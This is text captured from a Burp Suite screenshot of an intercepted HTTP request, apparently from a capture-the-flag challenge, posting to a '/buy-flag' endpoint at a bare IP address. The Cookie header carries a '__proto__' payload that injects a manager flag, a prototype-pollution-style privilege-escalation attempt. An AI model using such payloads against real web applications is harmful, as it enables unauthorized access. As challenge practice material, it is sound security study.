 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Bypass WAF Settings
Intercept HTTP history WebSockets history Options
Request to http://35.232.108.81:80
Forward Drop Intercept is on Action Open Browser HTTP/1 ?
Pretty Raw Hex \n
1 POST /buy-flag HTTP/1.1
2 Host: 35.232.108.81
3 Content-Length: 0
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://35.232.108.81
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.125 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://35.232.108.81/currency-exchange
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
13 Connection: close
14 Cookie: __proto__=%7b%22manager%22%3a%20True%2c%20%22id%22%3a%206%7d
15
16
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
It's empty in here
Add
Request Cookies 1
Name Value
__proto__ {"manager": True, "id": 6}
Request Headers 13
? Search... 0 matches